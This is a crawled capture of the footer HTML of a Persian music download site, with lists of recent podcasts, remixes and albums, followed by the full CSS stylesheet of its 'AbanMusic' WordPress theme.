<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
.singlespc span{display:block;position:absolute;bottom:0px;width:100%;background:rgba(0, 0, 0, 0.4);padding:2px 0px 3px;font:12px Yekan,tahoma;color:#fff;opacity:0;}
.singlespc i{font:11px tahoma;padding:1px 5px 3px;position:absolute;top:5px;right:5px;background:rgba(0, 0, 0, 0.5);color:rgba(255, 255, 255, 0.6);border-radius:3px;opacity:0.7}
.singlespc:hover span{opacity:1}
.singlespc:hover i{opacity:0.9}
.banners{margin-top:3px;}
.banners div{margin:0px auto;max-width:99% !important;overflow:hidden;display:inline-block;}
.banners .ADTUBE,.ads_posts .ADTUBE,.ads_single .ADTUBE{max-width:99% !important;overflow:hidden;}
.banners{float:right;width:100%;background:#E5E5E5;padding:7px 0px 5px;}
.banners img{margin:5px 5px 0px;max-width:100%;height:auto;}
.specials{float:right;width:100%;background:#F2F2F2;padding:10px 0px;overflow:hidden;height:191px;box-shadow:inset 0px -34px 0px #e5e5e5;}
.specials .item{margin:0px 7px;width:156px;display:inline-block;}
.specials .cover{float:right;border-radius:50%;overflow:hidden;border:3px solid #FFF;height:150px;width:150px;}
.specials .item span{width:96%;color:#5E5E5E;font:13px/33px Yekan,tahoma;height:35px;display:inline-block;margin-top:10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0px 5px;}
.specials .item:hover .cover{border-color:#006cb1}
.specials .item:hover span{color:#006CB1;background:#efefef;}
.specials .item:hover .cover img{opacity:0.4;}
.specials .item:hover .cover{background:#000;}
.specials .item:hover .cover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:6.2em;position:absolute;z-index:9;opacity:0.8;}
.side_right .side,.side_left .side,.posts,.pagenavi,.comments,.breadcrumbs{background:#fff;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.breadcrumbs .content{padding:10px 15px;}
.side_right .title,.side_left .title{float:left;background:#f2f2f2;color:#5D5D5D;margin:8px 0px 5px;width:100%;height:30px;text-align:right;position:relative;overflow:hidden;}
.side_right .title h4,.side_left .title h5{font:14px/30px yekan,tahoma;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.side_left .title h5{text-indent:10px;}
.side_right .title:before,.side_left .title:before{content:"";float:right;width:30px;height:30px;background:#006cb1;border-left:8px solid #fff;border-right:8px solid #fff;margin-left:10px;}
.side_left .title:before{float:left;margin:0px;}
.side_right .title:after,.side_left .title:after{background:url('images/sprites.png') no-repeat;content:"";position:absolute;width:16px;height:16px;right:15px;top:8px;}
.side_left .title:after,.side_left .side.other .title:after{left:15px;right:initial;}
.side_right .side.adsright .title:after,.side_left .side.adsleft .title:after{background-position:-334px -34px}
.side_right .side.get_jarchives .title:after{background-position:-305px -51px}
.side_right .side.artist .title:after{background-position:-322px -51px}
.side_right .side.other .title:after,.side_left .side.other .title:after{background-position:-340px -101px}
.side_right .side.newsletter .title:after{background-position:-361px -85px;}
.newsletter p{text-align:center;color:#999;margin-bottom:4px;}
.ads_posts{background:#FFF;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.1);margin-bottom:10px;float:right;width:100%;}
.newsletter form,.ads_single,.ads_posts{text-align:center}
.ads_single img,.ads_posts img{max-width:95%;height:auto;}
.ads_posts img{margin:12px 5px 5px;}
.newsletter input{background:url('images/coments.png') no-repeat left -18px #FCFCFC;font:11px tahoma;padding:8px 0px;text-indent:10px;color:#888;width:95%;border:1px solid #F2F2F2;box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.03) inset;margin:5px auto;}
.newsletter input:hover{opacity:0.7;}
.newsletter button{background:#006CB1;margin:5px 5px 5px 0px;padding:3px 10px;color:#FFF;cursor:pointer;border:1px solid #01578E;box-shadow:1px 1px 2px rgba(0, 0, 0, 0.15);}
.newsletter button:hover{background:#01578E;}
.side_left .side.coomingsoon .title:after{background-position:-277px -86px}
.side_right .side.category .title:after{background-position:-58px -101px;width:17px;}
.side_left .side.popularity .title:after{background-position:-76px -101px;width:17px;left:14px;}
.side_left .side.textads .title:after{background-position:-321px -67px;width:17px;left:14px;height:17px;}
.side_right .body,.side_left .body{clear:both;padding:5px 5px 5px;}
.side_right .side.adsright .body,.side_left .side.adsleft .body{text-align:center;}
.side_right .adsright img, .side_left .adsleft img{margin:1px 5px 0px;max-width:100%;height:auto;}
.side_right .side.get_jarchives{background:#006cb1;}
.get_jarchives .title{background:#015f9b;color:#fff;}
.get_jarchives .title:before{border-color:#006cb1;background:#005489;}
.get_jarchives ul{max-height:150px;font:11px/25px tahoma;margin:-2px 0px 2px;}
.get_jarchives li{margin:0px 7px;}
.get_jarchives li:hover{padding-right:5px;}
.get_jarchives li a{color:#b6d1e3;display:block;}
.get_jarchives li:before,.artist li ul li:before{content:"";background:url('images/sprites.png') no-repeat -363px -7px;float:right;width:3px;height:5px;margin:11px 0px 0px 5px;}
.track{width:8px;background:none;}
.track:hover,
.track.dragging{background:#d9d9d9;background:rgba(0, 0, 0, 0.1);}
.handle{width:8px;right:0;background:#999;background:rgba(0, 0, 0, 0.25);transition:width 250ms;}
.track:hover .handle,
.track.dragging .handle{width:8px;}
.get_jarchives .track{background:rgba(0, 0, 0, 0.05);margin-top:-1px;margin-left:2px;}
.get_jarchives .handle{background:rgba(0, 0, 0, 0.2);padding:0px !important;}
.artist .body,.searchform{text-align:center;}
.artist ul li a{background:#f7f7f7;color:#444;border:2px solid #f0f0f0;height:30px;width:30px;display:inline-block;border-radius:50%;font:13px/28px Yekan,tahoma;text-align:center;margin-bottom:5px;}
.artist ul li a:hover{opacity:0.8}
.artist li ul{display:none;margin:1px 4px 5px;text-align:right;background:#fafafa;padding:1px 3px 5px;}
.artist li ul li a{background:none;height:auto;width:auto;display:initial;border-radius:0px;color:#5d5d5d;font:11px/24px tahoma;border:0px;}
.artist li ul li:before{background-position:-366px -7px;margin:11px 5px 0px 5px;transition:all 0.3s ease-out 0s;}
.artist li ul li:hover:before{background-position:-369px -7px;margin:11px 5px 0px 5px;}
.artist li ul li:hover a{color:#046eb2}
.category .cat-item-124 a:before{content:"";background:url('images/sprites.png') no-repeat -296px 0px;height:17px;width:11px;float:right;}
.requset{background:#006CB1;height:60px;border:1px solid #00548a;border-right:5px solid #00548a;display:block;margin-bottom:10px;position:relative;}
.requset:before{content:"";background:url('images/sprites.png') no-repeat scroll -191px -86px transparent;height:32px;width:34px;float:right;margin:15px 9px 0px 20px;backface-visibility:hidden;transition-duration:0.5s;}
.requset:hover:before{transform:scale(0.8);transition-timing-function:cubic-bezier(0.47, 2.02, 0.31, -0.36);}
.requset:hover{opacity:0.8}
.requset:after{content:"";background:#005992;height:32px;width:1px;position:absolute;top:16px;right:52px;}
.requset h5{color:#fff;margin-top:11px;font-size:15px;}
.requset p{color:#63A7D2;margin-top:3px;}
.category .body > ul{padding-bottom:5px;margin-top:-7px;}
.category .body > ul > li{position:relative;}
.category .body > ul > li > span{position:absolute;left:4px;top:8px;font:13px Yekan,tahoma;color:#999;background:#f7f7f7;padding:0px 6px;border-radius:3px;}
.category .body > ul > li > ul > li > span,.category .body > ul > li > ul > li > ul > li > span{display:none;}
.category .body > ul > li > a{display:block;border-bottom:1px dashed #f2f2f2;padding:5px;font:15px Yekan,tahoma;color:#242424;}
.category .body > ul > li > a:hover{color:#046eb2;}
.category .body > ul > li > ul > li > a{color:#8d8d8d;}
.category .body > ul > li > ul > li > ul > li > a{color:#a6a6a6;}
.category .body > ul > li > ul > li > a:hover,.category .body > ul > li > ul > li > ul > li > a:hover{color:#046eb2}
.category .body > ul > li > ul > li,.category .body > ul > li > ul > li > ul > li{font:11px tahoma;margin-top:7px;}
.category .body > ul > li > ul > li > ul > li{margin-right:10px;}
.category .body > ul > li > ul > li > a:before,.category .body > ul > li > ul > li > ul > li > a:before{content:"";float:right;transition:all 200ms ease-in-out 0s;height:5px;width:5px;margin:5px;border-radius:50%;border:1px solid #046eb2;}
.category .body > ul > li > ul > li > ul > li > a:before{background:#046eb2;}
.category .body > ul > li > ul > li:hover > a:before{color:#046eb2;}
.category .body .children{margin-top:5px;}
.popularity .tabs{text-align:center;}
.popularity .tabs a{padding:2px 10px 4px;background:#F7F7F7;display:inline-block;color:#5D5D5D;font:13px/22px Yekan,tahoma;height:21px;position:relative;}
.popularity .tabs a:after{content:"";position:absolute;border-style:solid;border-width:4px 6px;border-color:#F7F7F7 transparent transparent transparent;left:7px;bottom:-8px;}
.popularity .tabs a:hover{opacity:0.8}
.popularity .tabs .active{background:#999;color:#fff;}
.popularity .tabs .active:after{border-color:#999 transparent transparent transparent;}
.popularity .tabs .active:before{background-position:-95px -99px}
.popularity .tabs a:before{content:"";background:url('images/sprites.png') no-repeat -95px -85px;display:inline-block;width:13px;height:13px;float:right;margin:5px 0px 0px 5px;}
.popularity ul{padding:7px 5px 2px;line-height:26px;}
.coomingsoon ul,.CategoryPosts ul{padding:0px 5px 2px;line-height:25px;margin-top:-2px;}
.popularity ul li,.coomingsoon ul li,.CategoryPosts ul li{border-bottom:1px dashed #f2f2f2;padding-bottom:3px;}
.coomingsoon ul li:last-child,.CategoryPosts ul li:last-child,.popularity ul li:last-child{border:0px;padding:0px;}
.popularity ul li a,.coomingsoon ul li a,.CategoryPosts ul li a{color:#949494}
.popularity ul li a:hover,.coomingsoon ul li a:hover,.CategoryPosts ul li a:hover{color:#006cb1}
.popularity ul li a:before,.coomingsoon ul li a:before,.CategoryPosts ul li a:before{content:"";background:url('images/sprites.png') no-repeat -344px -20px;float:right;width:4px;height:7px;margin:11px 0px 0px 5px;transition:all 200ms ease-in-out 0s;}
.coomingsoon ul li a:before,.CategoryPosts ul li a:before{margin-top:10px;}
.popularity ul li a:hover:before,.coomingsoon ul li a:hover:before,.CategoryPosts ul li a:hover:before{background-position:-348px -20px;}
.popularity ul li span{font:10px tahoma;background:#F7F7F7;padding:1px 5px 2px;border-radius:3px;color:#888;margin-right:4px;}
.popularity ul li:hover span{background:#006cb1;color:#fff;}
.textads .item{background:#f5f5f5;padding:5px 9px;margin:0px 5px 10px;}
.textads .item:last-child{margin-bottom:5px;}
.textads .item a{font-weight:bold;color:#525252;}
.textads .item a:hover{color:#046eb2;}
.textads .item p{color:#999;}
.textads .item span{display:block;text-align:left;}
.textads .item span a{font-weight:normal;color:#04b273;}
.textads .item span a:hover{color:#048f5d;}
.artist .open{background:#046EB2;border-color:#0162a0;color:#fff;}
.posts .title{float:left;background:#F2F2F2;margin:8px 0px 0px;width:100%;height:50px;text-align:right;position:relative;}
.posts .title:before{content:"";float:right;width:50px;height:50px;background:#006cb1;border-left:8px solid #FFF;border-right:8px solid #FFF;margin-left:10px;}
.posts .title:after{background:url('images/sprites.png') no-repeat -1px -85px;content:"";position:absolute;width:39px;height:34px;right:13px;top:9px;}
.posts.buy .title{height:35px;}
.posts.buy .title h2,.posts.buy .title h3{margin:6px 0px 0px;width:auto;line-height:23px;}
.posts.buy .title:before{width:35px;height:35px;}
.posts.buy .title:after{background-position:-109px -105px;width:21px;height:15px;right:15px;top:10px;}
.posts.buy .buylink{background:#DBDBDB;margin:10px auto;width:60%;height:40px;font:13px Yekan,tahoma;}
.posts.buy .buylink span{line-height:41px;float:right;width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-indent:10px;color:#323232;}
.posts.buy .buylink a{float:left;background:#006CB1;height:40px;color:#FFF;line-height:41px;padding-right:9px;position:relative;}
.posts.buy .buylink a:hover{opacity:0.8}
.posts.buy .buylink a:before{background:url('images/sprites.png') no-repeat -225px -86px;content:"";width:26px;height:24px;float:left;margin:9px 9px 0px;}
.posts.buy .buylink a:after{content:"";position:absolute;border-style:solid;border-width:6px 4px;border-color:transparent transparent transparent #006cb1;right:-8px;top:14px;}
.posts .title .right{float:right;width:80%;}
.posts .title h2,.posts .title h1{font:14px yekan,tahoma;margin:5px 0px 1px;float:right;white-space:nowrap;overflow:hidden;width:100%;text-overflow:ellipsis;}
.posts .title .right a{color:#5e5e5e}
.posts .title .right a:hover{color:#006cb1}
.posts .title .info{width:100%;float:right;line-height:2px;color:#5D5D5D;}
.posts .title .info span{font:11px tahoma;color:#919191;margin-left:2px;}
.posts .title .info a{color:#787878;}
.posts .title .info a:hover{color:#000;}
.posts .title .info span:before{content:"";width:4px;height:4px;display:inline-block;margin-left:5px;border:1px solid #aaa;}
.posts .social{float:left;position:relative;height:30px;width:30px;margin:11px 5px;cursor:pointer;}
.posts .social:before{content:"";background:url('images/sprites.png') no-repeat scroll -366px -53px transparent;width:13px;height:15px;float:left;margin:7px 7px 0px;}
.social ul{position:absolute;left:-1px;top:32px;background:#FFF;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.1);z-index:9;padding:0px 5px;opacity:0;visibility:hidden;border-radius:3px;}
.social ul:before{content:"";display:block;border-color:transparent transparent #fff transparent;border-style:solid;border-width:4px 6px;position:absolute;margin:-8px 4px;}
.social:hover ul{opacity:1;visibility:visible;}
.social li{border-bottom:1px solid #f2f2f2;float:right;width:100%;padding:5px 0px;}
.social li:last-child{border:0px;}
.social a{background:url('images/sprites.png') no-repeat;float:left;}
.social .fb{background-position:-264px -67px;width:15px;height:18px;margin:1px 0px 0px 2px;}
.social .gp{background-position:-278px -67px;width:18px;height:18px;margin-left:1px;}
.social .tw{background-position:-295px -67px;height:18px;width:18px;}
.social a:hover{opacity:0.6}
.posts .body{clear:both;padding:5px 13px;}
.posts .body img{max-width:100%;height:auto;margin:5px 0px;}
.information{background:#f2f2f2;margin-bottom:10px;height:60px;}
.information .more,.information .the_views{height:32px;line-height:31px;color:#FFF;padding:0px 9px;margin-top:14px;}
.information .more:before,.information .the_views:before,.information .comments_link:before{content:"";background:url('images/sprites.png') no-repeat;float:right;width:14px;height:14px;margin:9px 0px 0px 6px;}
.information .more:before{background-position:-41px -85px}
.information .the_views:before{background-position:-41px -100px}
.information .the_views{float:right;background:#b3b3b3;}
.information .more{float:left;background:#006cb1;}
.information .more:hover{background:#0B87D7}
.information .comments_link{float:right;margin:19px 10px 0px 0px;}
.information .comments_link a{color:#b3b3b3}
.information .comments_link a:hover{color:#006cb1}
.information .comments_link:before{background-position:-55px -85px;height:11px;width:13px;margin:6px 0px 0px 5px;}
.information .like{float:left;margin-top:17px;}
.information .c_like, .information .c_dislike{cursor:pointer;float:left;color:#888;line-height:24px;margin-left:10px;}
.information .c_like:before,.information .c_dislike:before{content:"";background:url('images/sprites.png') no-repeat -81px -85px;height:12px;width:14px;float:left;margin:7px 7px 0px 0px;}
.information .c_like:before{background-position:-81px -85px}
.information .c_dislike:before{background-position:-67px -85px}
.pagenavi .pages{padding:5px;float:right;margin:5px 10px;}
.pagenavi .pages:before{content:"";float:left;background:#e5e5e5;height:12px;width:1px;margin:6px 10px 0px 0px;}
.pagenavi a, .pagenavi .current,.pagenavi .extend{margin:10px 1px 7px;float:left;text-align:center;color:#727272;padding:0px 8px;}
.pagenavi .current,.pagenavi a:hover{color:#FFF;background:#006cb1;}
.pagenavi .left{float:left;margin-left:9px;width:1px;height:1px;}
.footer{float:right;width:100%;background:#e6e6e6;}
.footer .tags{float:right;width:22%;background:#006CB1;height:185px;overflow:hidden;}
.footer .tags .content{clear:both;text-align:justify;padding:10px;height:120px;overflow:hidden;}
